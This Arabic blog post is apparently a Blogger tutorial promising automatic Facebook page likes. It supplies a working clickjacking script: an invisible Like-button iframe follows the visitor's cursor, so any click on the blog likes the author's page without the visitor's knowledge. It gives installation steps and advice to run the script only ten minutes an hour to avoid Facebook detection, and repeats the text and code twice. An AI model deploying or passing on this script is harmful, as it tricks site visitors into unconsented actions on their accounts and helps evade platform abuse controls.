السلام عليكم,في هذا الموضوع سنتطرق إلى طريقة جد جد سهلة للحصول على مئات اللايكات لصفحتك على الفيسبوك وذالك حسب زوار موقعك,وكنت قد تطرقة في موضوع سابق إلى طريقة الحصول على الاف المعجبين بصفحتك على الفيسبوك-facebook بطريقة شرعية وسهلة مع arlike وذالك بإختصار أي رابط مثلا والذي إذا أردت الدخول إليه وجب عليك عمل لايك للصفحة,أما هذه الطريقة الذي سأضع بين أيديكم فهي تمكنك من الحصول على لايكات لصفحتك على الفيسبوك بشكل أوتوماتيكي من دون إستعمال مواقع أوبرامج غير شرعية ويمكنك إستعمال هذه الطريقة مع الطريقة التي دكرتها في البداية وكن على يقين أن موقعك سيغزو الفيسبوك.
كيف تعمل هذه الطريقة :
السر يكمن في إستعمال سكريبت تمت برمجته بإستعمال الجافا سكريبت ,تقوم بوضع هذا الكود في موقعك أو مدونتك ,ثم هذا السكريبت يقوم بوضع زور أعجبني مخفي يعني لا يظهر يتبع سهم الفأرة في كل مكان وعندما يضغط الزائر في مدونتك في أي مكان يتم تسجيل لايك من دون أن يشعر هذه في حالة كان فاتحا للفيسبوك سابقا,
* ملاحظة :
صانع السكريب قال بأنه يجب تشغيل هذا الأسكريبت لمدة عشرة دقائق من كل ساعة حتى لا يكشفه الفيسبوك .
1 - طريقة التركيب :
1 اذهب للوحة التحكم
ثم قم بلصق الكود التالي :
* ملاحظة :
قم بوضع رابط صفحتك على الفيسبوك في المكان الذي علمته بالأحمر .
ثم قم بالحفظ .
ومبروك عليك .الان كل زائر سيدخل مدونتك سيتم تحويله إلى معجب بصفحتك ,إلى هنا ينتهي الموضوع على أما إفادتكم والسلام عليكم .
كيف تعمل هذه الطريقة :
السر يكمن في إستعمال سكريبت تمت برمجته بإستعمال الجافا سكريبت ,تقوم بوضع هذا الكود في موقعك أو مدونتك ,ثم هذا السكريبت يقوم بوضع زور أعجبني مخفي يعني لا يظهر يتبع سهم الفأرة في كل مكان وعندما يضغط الزائر في مدونتك في أي مكان يتم تسجيل لايك من دون أن يشعر هذه في حالة كان فاتحا للفيسبوك سابقا,
* ملاحظة :
صانع السكريب قال بأنه يجب تشغيل هذا الأسكريبت لمدة عشرة دقائق من كل ساعة حتى لا يكشفه الفيسبوك .
1 - طريقة التركيب :
1 اذهب للوحة التحكم
2. تخطيط
3.عناصر الصفحة
4. اضف اداة
6.اختار Html/Javascript
ثم قم بلصق الكود التالي :
* ملاحظة :
قم بوضع رابط صفحتك على الفيسبوك في المكان الذي علمته بالأحمر .
<script type="text/javascript">
(function(){
var Xcord = 0,
Ycord = 0,
IE = document.all ? true : false;
if (!IE) document.captureEvents(Event.MOUSEMOVE);
var lbox = document.createElement('iframe');
lbox.src = 'http://www.facebook.com/plugins/like.php?href=' + encodeURIComponent(/*document.location.href*/ 'https://www.facebook.com/chamelcoolblogger') + '&layout=standard&show_faces=true&width=53&action=lbox&colorscheme=light&height=80';
lbox.scrolling = 'no';
lbox.frameBorder = 0;
lbox.allowTransparency = 'true';
lbox.style.border = 0;
lbox.style.overflow = 'hidden';
lbox.style.cursor = 'pointer';
lbox.style.width = '53px';
lbox.style.height = '23px';
lbox.style.position = 'absolute';
lbox.style.opacity = 0;
document.getElementsByTagName('body')[0].appendChild(lbox);
window.addEventListener('mousemove', mouseMove, false);
setTimeout(function(){
document.getElementsByTagName('body')[0].removeChild(lbox);
window.removeEventListener('mousemove', mouseMove, false);
}, 20000);
function mouseMove(e) {
if (IE) {
Xcord = event.clientX + document.body.scrollLeft;
Ycord = event.clientY + document.body.scrollTop;
} else {
Xcord = e.pageX;
Ycord = e.pageY;
}
if (Xcord < 0) Xcord = 0;
if (Ycord < 0) Ycord = 0;
lbox.style.top = (Ycord - 8) + 'px';
lbox.style.left = (Xcord - 25) + 'px';
return true
}
})();
</script>
(function(){
var Xcord = 0,
Ycord = 0,
IE = document.all ? true : false;
if (!IE) document.captureEvents(Event.MOUSEMOVE);
var lbox = document.createElement('iframe');
lbox.src = 'http://www.facebook.com/plugins/like.php?href=' + encodeURIComponent(/*document.location.href*/ 'https://www.facebook.com/chamelcoolblogger') + '&layout=standard&show_faces=true&width=53&action=lbox&colorscheme=light&height=80';
lbox.scrolling = 'no';
lbox.frameBorder = 0;
lbox.allowTransparency = 'true';
lbox.style.border = 0;
lbox.style.overflow = 'hidden';
lbox.style.cursor = 'pointer';
lbox.style.width = '53px';
lbox.style.height = '23px';
lbox.style.position = 'absolute';
lbox.style.opacity = 0;
document.getElementsByTagName('body')[0].appendChild(lbox);
window.addEventListener('mousemove', mouseMove, false);
setTimeout(function(){
document.getElementsByTagName('body')[0].removeChild(lbox);
window.removeEventListener('mousemove', mouseMove, false);
}, 20000);
function mouseMove(e) {
if (IE) {
Xcord = event.clientX + document.body.scrollLeft;
Ycord = event.clientY + document.body.scrollTop;
} else {
Xcord = e.pageX;
Ycord = e.pageY;
}
if (Xcord < 0) Xcord = 0;
if (Ycord < 0) Ycord = 0;
lbox.style.top = (Ycord - 8) + 'px';
lbox.style.left = (Xcord - 25) + 'px';
return true
}
})();
</script>
ثم قم بالحفظ .
ومبروك عليك .الان كل زائر سيدخل مدونتك سيتم تحويله إلى معجب بصفحتك ,إلى هنا ينتهي الموضوع على أما إفادتكم والسلام عليكم .